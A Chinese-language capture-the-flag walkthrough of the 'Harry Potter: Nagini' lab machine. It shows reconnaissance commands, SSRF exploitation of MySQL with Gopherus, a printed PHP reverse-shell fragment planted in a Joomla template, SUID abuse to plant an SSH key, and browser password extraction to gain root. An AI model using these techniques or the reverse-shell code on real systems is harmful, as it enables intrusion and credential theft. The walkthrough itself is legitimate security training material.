HARRYPOTTER: NAGINI
攻击机
192.168.223.128目标机
192.168.223.145
主机发现
nmap -sP 192.168.223.0/24端口扫描
nmap -sV -p- -A 192.168.223.145开启了22 80端口
先看一下web界面
跟系列1一样是一张图片
看一下源码
没东西
看一下robots.txt
也没东西
再扫一下目录吧
gobuster dir -u http://192.168.223.145 -x html,txt,php,bak --wordlist=/usr/share/wordlists/dirb/common.txt可见是个joomla的cms
是一个user登录界面,先放下,用joomla的扫描工具扫一下网站
joomscan --url http://192.168.223.145/joomla
有一个备份文件,打开发现是配置文件,里面有个数据用户名为goblin的,密码为空。
再看一下note.txt有什么提示
Hello developers!!
I will be using our new HTTP3 Server at https://quic.nagini.hogwarts for further communications.
All developers are requested to visit the server regularly for checking latest announcements.
Regards,
site_amdin
告诉我们使用http3访问。
尝试搭建了http3服务,有点难办,老是报错,看了一眼别人的wp,用http3-client访问url可以得到一个目录internalResourceFeTcher.php
打开发现是
是获取网站内部资源的东西,明摆的SSRF
使用gopherus来利用ssrf,gopherus可以用来攻击mysql和fastcgi,刚好前面得到了一个数据库用户名
查库
git clone https://github.com/tarunkant/Gopherus.git
python2 gopherus.py --exploit mysql
goblin
show databases;
多提交几次才行
查表
git clone https://github.com/tarunkant/Gopherus.git
python2 gopherus.py --exploit mysql
goblin
use joomla;show tables;
表明连一起有点难看清,里面有个joomla_users应该是包含用户信息的。
看字段
用户名site_admin,密码是什么不重要,我们可以update一下
把密码更新成123456
用site_admin 123456登录一下后台,发现登了上去
在extension-templates里面随便找一个,然后创建一个新的php文件,用来反弹shell
array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?> 访问,拿到shell
http://192.168.223.145/joomla/templates/protostar/shell.php切换到交互shell
python3 -c 'import pty; pty.spawn("/bin/bash")'home下有两个用户
第一个用户目录有第二个flag,但是权限不够,先不看,第一个flag应该在另一个用户下
snape用户下有个隐藏的txt文件,里面是个base64字符串,解码得到Love@lilly
Love@lilly应该是个什么密码
注意到snape用户目录下有ssh指令,猜测是ssh登录密码
成功登录
翻了一下,在html文件发现第一个flag
现在来想办法拿第一个flag
发现bin目录下有个指令su_cp具有suid权限,执行的时候会以hermoine的权限执行,而不是www-date
看一下使用说明
总的来说是一个以hermoine权限的复制功能,如果我自己生成一个ssh公钥复制到用户的.ssh目录,就可以利用公钥登录hermoine的ssh 了
先生成一个ssh公钥,我用的密码的123456
利用scp传到snape用户上
然后改名传到hermoine用户下
mv id_rsa.pub authorized_keys //公钥规定名
chmod 640 authorized_keys //赋权,777试过了不行,640才行
cd /home/hermoine/bin/
./su_cp -p /home/snape/authorized_keys /home/hermoine/.ssh用123456连接一下hermoine的ssh,登录成功
直接拿到第二个flag
下面开始root提权
发现里面有个mozilla文件,这个好像是火狐的公司
打开里面都是关于火狐浏览器的东西,里面应该有关于用户的信息
将mozilla传到kali攻击机上便于分析里面内容,还是用scp传一下
scp -rp [email protected]:/home/hermoine/.mozilla /root安装firefox_decrypt工具分析
git clone https://github.com/unode/firefox_decrypt.git使用工具
cd firefox_decrypt
python3 firefox_decrypt.py /root/.mozilla/firefox
拿到root账号密码
@Alohomora#123
su到root一下
拿到最后的flag,累死俺了。
总结:
1.目录扫描,得知joomlacms框架,用joomscan扫描得到备份文件,读取数据库账号
2.http3服务读取隐藏内容,得到internalResourceFeTcher.php目录,利用gopher协议进行ssrf,读取数据库,得到用户名,并修改用户密码
3.登录后台,在模板界面创建反弹shell 的php文件,拿到www-data权限
4.在snape用户得到ssh登录密钥,连接snape拿到第一个flag
5.在hermoine找到sp_cp命令,suid复制文件,自己生成一个ssh公钥,利用scp上传,利用sp_cp指令复制到hermoine的.ssh目录下,即可登录
6.连接hermoine的ssh读取到一个.mozilla的目录,利用工具firefox_decrypt分析firefox文件得到root的密码,拿到root权限